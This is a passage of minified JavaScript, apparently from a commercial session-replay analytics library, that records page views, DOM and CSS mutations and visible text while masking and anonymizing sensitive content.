i=this.w.getAnonymizedUrl();this.ls.setPageViewType(mn.Artificial),this.S.emitArtificialPageViewEnd(),ut(t)&&this.w.overridePath(t,e),this.S.emitBeforeArtificialPageView(i,this.w.getAnonymizedUrl()),this.Kl.send(),this.w.cleanupOverrideLifespan(),this.S.emitAfterArtificialPageView()}Q_(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&this.xf()})}}return s})(),Uy=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function Vy(){return{la:Uy}}var jy=99999,Hy=(()=>{class s{constructor(t){this.R=t,this.eb=this.sb()&&window.CSCurrentScript}ib(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.nb(e)?null:Math.round(e.responseEnd-e.fetchStart)}nb(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.eb||this.rb()!==1)return{};let t=this.ib();return t===null?{}:{dt:`${Math.min(t,jy)}`}}rb(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}sb(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Wl=["trackPageview"],Xr=["setPath"],Kr=["setQuery"],pc=["referrer:maskUrl"],By=["referrer:removeQueryString"],Fy=["referrer:keepQueryString"],fr=s=>Ue(s)&&s!==null,$y=(s,n,t,e)=>{s.register(Wl,(i,r)=>{if(!A(i)){n.triggerArtificialPageView();return}fr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(Xr,(i,r)=>{if(!A(i))throw new It(Xr[0]);fr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(Kr,(i,r)=>{if(!A(i))throw new It(Kr[0]);fr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(pc,i=>{if(!A(i))throw new It(pc[0]);e.addUrlMaskingPattern(i)}),s.register(By,()=>e.enableRemoveQueryString()),s.register(Fy,()=>e.disableRemoveQueryString()))};var zy=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f,d,E,m,S,O,M){this.f=t,this.E=e,this.S=i,this.Ve=r,this.O=o,this.R=c,this.Is=l,this.bt=h,this.St=f,this.w=d,this.ne=E,this.ls=m,this.K=S,this.we=O,this.nn=M}init(){let t=new Xs(this.f.getTrackerUri(),"pageview");this.ii=new Ly(this.S,this.K,t,this.w,this.ls),this.ii.init();let e=new Js(this.Ve,this.O,ft,this.Is,this.w,this.bt,so,this.St,this.ls,new Hy(this.R),this.ne);this.we&&e.addProvider(this.we),this.nn&&e.addProvider(this.nn);let i=this.f.isCsCrosswritingHeap();if(i||this.f.isCsSideloadingHeap()||this.f.isHeapSideloadsCs()){let r=this.f.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}t.setRequestParametersProviders(e),$y(this.E,this.ii,this.w,this.Is)}start(t){this.ii.start(t)}onBeforeSessionRenewal(){this.ii.stop()}}return s})();function Gy(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}var xe=csSymbol(),Do=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,f,d,E,m,S,O;this.A=t,this.Jl=null,this.Ql=null,this.Zl=null,this.th=null,this.eh=null,this.ob=Un(M=>this.processUpdateRulesInATick(M)),this.ih=null,this.nh=null,this.rh=null,this.A=M=>Vt(()=>t(M)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Jl=$t({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:M,args:v})=>{this.processInsertRule(M,v)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ql=$t({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:M,args:v})=>{this.processDeleteRule(M,v)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Zl=$t({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:M})=>this.processUpdateRule(M)})),typeof((f=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||f===void 0?void 0:f.deleteRule)=="function"&&(this.th=$t({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:M})=>this.processUpdateRule(M)})),!((d=window.StyleSheet)===null||d===void 0)&&d.prototype&&"disabled"in window.StyleSheet.prototype&&(this.eh=In(window.StyleSheet.prototype,"disabled",(M,v,w)=>{v!==w&&this.ab(M,v)})),typeof((m=(E=window.CSSStyleDeclaration)===null||E===void 0?void 0:E.prototype)===null||m===void 0?void 0:m.setProperty)=="function"&&(this.ih=$t({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:M})=>{let v=M.parentRule;v instanceof CSSStyleRule&&this.processUpdateRule(v)}})),typeof((O=(S=window.CSSStyleDeclaration)===null||S===void 0?void 0:S.prototype)===null||O===void 0?void 0:O.removeProperty)=="function"&&(this.nh=$t({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:M})=>{let v=M.parentRule;v instanceof CSSStyleRule&&this.processUpdateRule(v)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.rh=_f(window.CSSStyleRule.prototype,"style",M=>{this.processUpdateRule(M)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Jl)===null||t===void 0||t.activate(),(e=this.Ql)===null||e===void 0||e.activate(),(i=this.Zl)===null||i===void 0||i.activate(),(r=this.th)===null||r===void 0||r.activate(),(o=this.eh)===null||o===void 0||o.activate(),(c=this.ih)===null||c===void 0||c.activate(),(l=this.nh)===null||l===void 0||l.activate(),(h=this.rh)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Jl)===null||t===void 0||t.deactivate(),(e=this.Ql)===null||e===void 0||e.deactivate(),(i=this.Zl)===null||i===void 0||i.deactivate(),(r=this.th)===null||r===void 0||r.deactivate(),(o=this.eh)===null||o===void 0||o.deactivate(),(c=this.ih)===null||c===void 0||c.deactivate(),(l=this.nh)===null||l===void 0||l.deactivate(),(h=this.rh)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[xe]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.ob.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(hs(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.A(o)}}processDeleteRule(t,[e]){if(t[xe]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}ab(t,e){if(t[xe]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return tt([I()],s.prototype,"observe",null),tt([I()],s.prototype,"disconnect",null),tt([I()],s.prototype,"processInsertRule",null),tt([I()],s.prototype,"processUpdateRule",null),tt([I()],s.prototype,"processUpdateRulesInATick",null),tt([I()],s.prototype,"processDeleteRule",null),s})(),qy=(()=>{class s{constructor(t){this.cb=1,this._a=new Set,this.oh=null,this.ah=null,this.rl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.lb=e=>{let i=e.sheet;if(this._a.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[xe],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[xe],index:e.index};this.A(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[xe],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[xe],disabled:e.disabled};this.A(r)}}},this.A=e=>Vt(async()=>{await zc(2),t(e)}),this.de=new ei(this.rl),"adoptedStyleSheets"in Document.prototype&&(this.oh=In(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ah=In(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.Lf=new Do(this.lb)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.de.observe(),(t=this.oh)===null||t===void 0||t.activate(),(e=this.ah)===null||e===void 0||e.activate(),this.Lf.observe()}disconnect(){var t,e;this._a.clear(),this.de.disconnect(),(t=this.oh)===null||t===void 0||t.deactivate(),(e=this.ah)===null||e===void 0||e.deactivate(),this.Lf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.hb(e);let i=Le(e,o=>o[xe]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(r)}hb(t){q(t,e=>{if(this._a.has(e))return;let i=this.cb++;e[xe]=i,this._a.add(e);let r=this.db(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.A(o)})}db(t){let e=[];try{e=Le(t.cssRules,i=>i.cssText)}catch{}return e}}return tt([I()],s.prototype,"observe",null),tt([I()],s.prototype,"disconnect",null),tt([I()],s.prototype,"setStyleSheets",null),s})(),Wy=Is(Jy,"optimizeMutations"),Yy=csSymbol.for("ignoreNextSerialization");function Xy(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,f=new Set;return{isMovedNode(d){return s.has(d)},markAsMovedNode(d){f.delete(d),s.add(d)},isDetachedMove(d){return!!ot.findAncestor(d,E=>f.has(E),!0)},isAddedNode(d){let E=ot.findAncestor(d,m=>n.has(m)||l.has(m)||s.has(m),!0);return!!E&&!s.has(E)},isMovedNodeIntoAddedNode(d){return s.has(d)&&!!ot.findAncestor(d,E=>n.has(E)||l.has(E),!0)},markAsAddedNode(d){f.delete(d),l.delete(d),n.add(d)},markAsPendingInsert(d){l.add(d)},isPendingInsert(d){return l.has(d)},isRemovedNode(d){return!!ot.findAncestor(d,E=>t.has(E),!0)},markAsRemovedNode(d){t.add(d)},isUselessNode(d){return e.has(d)},markAsUselessNode(d){e.add(d)},getPlaceholder(d,E){let m=E==="previous"?r:i;return d&&m.has(d)?m.get(d)||null:d},getSiblings(d){let E=d.addedNodes.length,m=this.getPlaceholder(d.previousSibling,"previous"),S=this.getPlaceholder(d.nextSibling,"next");if(E){let O=m,M=S,v=d.previousSibling!==m,w=d.nextSibling!==S;for(let N=0;N<E;N++){let k=d.addedNodes[N],T=d.addedNodes[E-N-1];this.isLatestNodeMutation(k,d)?(r.delete(k),d.previousSibling&&v&&(i.set(d.previousSibling,k),v=!1),O=k):r.set(k,O),this.isLatestNodeMutation(T,d)?(i.delete(T),d.nextSibling&&w&&(r.set(d.nextSibling,T),w=!1),M=T):i.set(T,M)}}else d.previousSibling&&d.previousSibling!==m&&i.set(d.previousSibling,S),d.nextSibling&&d.nextSibling!==S&&r.set(d.nextSibling,m);return{previousSibling:m,nextSibling:S}},setAttributeMutation(d,E){let m=o.get(d)||new Set;m.add(E),o.set(d,m)},isAttributeMutated(d,E){var m;return!!(!((m=o.get(d))===null||m===void 0)&&m.has(E))},setLatestNodeMutation(d,E){h.set(d,E)},isLatestNodeMutation(d,E){return h.get(d)===E},markAsFutureAddedNode(d){h.has(d)||f.add(d)},isTextMutated(d){return c.has(d)},setTextMutated(d){return c.add(d)}}}function Ky(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function Jy(s){let n=Xy(),t=[];for(let e of s)e.type==="childList"&&Ky(e,n);for(let e of s)switch(e.type){case"attributes":Zy(e,n,t);break;case"characterData":Qy(e,n,t);break;case"childList":sE(e,n,t);break}return t}function Qy(s,n,t=[]){let e=s.target;return ot.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!eE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function Zy(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return ot.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var tE=30;function eE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=C.now(),r=s[e];return r&&i<r?!0:(s[e]=i+tE,!1)}function sE(s,n,t=[]){let e=ot.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,f=()=>{if(h){let{childListType:m,movedNodes:S,...O}=h;csArray.prototype.push.call(t,m==="added"?O:{...O,movedNodes:S}),h=null}},d=m=>m===(h==null?void 0:h.childListType)?h:(f(),{childListType:m,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let m=0;m<s.addedNodes.length;m++){let S=s.addedNodes[m];n.isLatestNodeMutation(S,s)?(n.isMovedNode(S)?(h=d("moved"),csArray.prototype.push.call(h.movedNodes,S)):(n.markAsAddedNode(S),r||(h=d("added"),csArray.prototype.push.call(h.addedNodes,S))),l=S):ot.isConnected(S)?n.isMovedNode(S)||n.markAsPendingInsert(S):n.markAsUselessNode(S)}f()}let E=_i(s.removedNodes,m=>{if(ot.isConnected(m)){if(!i&&!n.isPendingInsert(m)){if(n.isDetachedMove(m))return!0;n.markAsMovedNode(m),n.isMovedNodeIntoAddedNode(m)&&(m[Yy]=!0)}return!1}return n.isUselessNode(m)?!1:(n.markAsRemovedNode(m),!0)});return E.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:E,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var iE=(()=>{class s{constructor(t){this.A=t,this.ch=!1,this.pb=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>Vt(()=>t(e)),this.Uf=new Do(e=>Vt(async()=>{await zc(),this.pb(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Vf=new qy(t))}observe(){var t;this.ch=!1,this.D=new re(e=>this.fb(e),(e,i)=>{i==="added"&&this.gb(e)}),this.D.observe(),this.Uf.observe(),(t=this.Vf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.D)===null||t===void 0||t.disconnect(),this.Uf.disconnect(),(e=this.Vf)===null||e===void 0||e.disconnect(),this.ch=!0}fb(t){if(this.ch)return;let e=Wy(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){it.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:it.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:ot.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:hs(t.addedNodes)};this.A(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:Le(t.removedNodes,c=>c)};this.A(o)}}gb(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return tt([I()],s.prototype,"processAttributeChanged",null),tt([I()],s.prototype,"processCharacterDataChanged",null),tt([I()],s.prototype,"processChildListChanged",null),s})(),xo=(()=>{class s{constructor(t){this.type="asyncEvent",this.lh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.lh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.Xs=t,this.lh=!0,this.A&&this.A(this.Xs)}complete(t){this.lh&&t(this.Xs),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),nE=gg(),rE=(()=>{class s extends oe{constructor(){super(...arguments),this.ba=!1}onStart(){this.ba=!0,this.A=Gy(this.mb,this),this.G=new iE(this.A),this.G.observe();let t=Et.mutations.initialDOM.asyncMeasure(),e=()=>{this.ba=!1,yg(),t()};this.produceEvent(new xo(i=>nE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.ba=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.G)===null||e===void 0||e.disconnect()}qt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=rt(e.target),i.targetProps=st.getProperties(e.target)),[e,i]}mb(t){if(!this.yb(t))switch(t.type){case"attributeChanged":{let[e,i]=this.qt(t.type,t);i.attribute=e.attribute,i.isSvg=ti(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=fi(e.target),i.linkRel=Yc(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?fi(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.qt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=e.target.nodeType,i.parentLocalName=e.target.parentElement?fi(e.target.parentElement):null,i.parentProps=e.target.parentElement?st.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.qt(t.type,t);i.targetLocalName=dt(e.target)?fi(e.target):null,i.nextSibling=e.nextSibling?rt(e.nextSibling):null,i.previousSibling=e.previousSibling?rt(e.previousSibling):null,Et.mutations.serializedMutations.measure(()=>{i.nodes=Le(e.nodes,Hr)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.qt(t.type,t);i.previousSibling=e.previousSibling?rt(e.previousSibling):null,i.nextSibling=e.nextSibling?rt(e.nextSibling):null,i.nodesIds=Le(e.nodes,rt),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.qt(t.type,t);i.nodesIds=Le(e.nodes,rt),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.qt(t.type,t);i.shadowRoot=yi(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.qt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.qt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.qt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.qt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.qt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.qt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.qt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.qt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.qt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.qt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Ta(t){return this.ba&&!st.getProperty(t,mi)}yb(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Ta(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Ta(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.Ta(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Ta(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),Hi=(()=>{let s;return function(n){function t(e){return e.type==="DomEvent"}n.isDOMEvent=t}(s||(s={})),s})(),Os=(()=>{class s{constructor(){this.ce=[]}start(){}stop(){this.ce.length=0,this.ce=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.ce;csSetTimeout(()=>{let r=ls("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.ce,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.ce,t),()=>{this.ce=csArray.prototype.filter.call(this.ce,e=>e!==t)}}emitEvent(t){Vt(()=>csArray.prototype.forEach.call(this.ce,e=>e(t)))}}return s.pendingEvents=0,s})(),oE=(()=>{class s extends Os{isListening(t){return Hi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof Fs){let c=D.getMaskedAttributeDetails(r);r.attributes=this.zo(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}st.traverse(r,c=>{if(c instanceof Fs){let l=D.getMaskedAttributeDetails(c);c.attributes=this.zo(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Jc(c,h),e++)}})}return e>0&&G.counters.sensitiveElements.count("masked-elements",e),t}zo(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Jc(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),Fs.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return ne([St("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),aE=(()=>{class s{constructor(t){this.A=t,this.Ps=new xi,this.Eb=e=>{Vt(()=>{for(let i of e)i.type==="childList"&&q(i.addedNodes,r=>{zt(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Ps.has(c)||(this.Ps.add(c),this.A(c))})})})},this.Ur=new re(this.Eb)}observe(){this.Ur.observe(),zt(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Ps.add(e),this.A(e)})}disconnect(){this.Ps.clear(),this.Ur.disconnect()}}return s})(),cE=(()=>{class s extends oe{constructor(){super(),this.ni=new Set,this.hh=new Set,this.uh=new Set,this.Qe=!1,this.Ct=new se,this.jf=new aE(t=>{let e=ot.getParentElement(t);!e||!e.isConnected||D.isMaskedElement(e)||D.isMaskedElementChild(e)||ml.shouldEncrypt(e)||De.isEditableNode(e)||Ni(e)||Mi(e)||Dn(e)||Nn(t.data)||(this.ni.add(e),this.watchElements())})}onStart(){se.isSupported()&&(this.Ct.start((t,e)=>this.onVisibilityChanged(t,e)),this.jf.observe())}onStop(){se.isSupported()&&(this.Ct.stop(),this.jf.disconnect(),this.ni.clear(),this.hh.clear(),this.uh.clear())}setAnonymization(t){this.Qe=t}watchElements(){if(!this.isStarted)return;let t=this.ni;this.ni=new Set;for(let e of Ve(t))!e.isConnected||this.hh.has(e)||(this.hh.add(e),wi(csNodechildNodes.apply(e),i=>i.nodeType===3)&&this.Ct.observe(e))}onVisibilityChanged(t,e){e!==_s.VisibleInViewPort||this.Qe&&!ye.isWhitelistedElement(t)||q(csNodechildNodes.apply(t),i=>{if(i.nodeType!==3)return;let r=i.data;this.uh.has(r)||(this.uh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return ne([I(),Li({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),ne([I()],s.prototype,"onVisibilityChanged",null),s})(),fc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})(),lE=(()=>{class s extends Os{constructor(t,e,i,r=null,o=!1){super(),this.M=i,this.Go=r,this.captureAnonymizedPlaceholders=o,this.Aa=new Tg(t,e,i,r,o)}setAnonymization(t){this.Aa.setAnonymization(t)}isListening(t){return fc.isTextVisibilityEvent(t)||Hi.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(fc.isTextVisibilityEvent(t))return t.text=this.M.checkAndAnonymizePII(t.text,this.Go),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ph(t);break;case"attributeChanged":this.Sb(t);break;case"characterDataChanged":this.vb(t);break}return t}ph(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.Aa.sanitize(r,i)}Sb(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Aa.getAnonymizedAttributeValue(t.localName,t.attribute,t.newValue,t.inputType)}}vb(t){t.newValue=this.Aa.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return ne([St("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();function Lo(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=hE(n);return e?(Zs(t,",")||(e=uE(e)),[gc(t),...Lo(e)]):[gc(t)]}function hE(s){return csString.prototype.split.call(s,/\s(.+)/)}function gc(s){return csString.prototype.split.call(s,/,$/)[0]}function uE(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var dE=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function pE(s,n){return csString.prototype.replace.call(s,dE,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=gE((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${fE(l)})`})}function fE(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function Ei(s){let n=new Set;return pE(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),Ve(n)}function gE(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var mc=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s.Tb(t);if(!r)return null;let o=await s.Bf(r),c=ee(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.Ab(t,r),c=we(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(f=>{f&&csArray.prototype.push.call(h.nestedResources,{hash:f.hash,data:f.data})})),h}static async Bf(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.Ff,e);return Sn(i)}static async Tb(t){let e;if(!ee(t))e=await(await window.fetch(t)).blob();else{let i=pa(t);if(!i)return null;e=i}return e}static async Ab(t,e){let i=new Map,r=we(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let 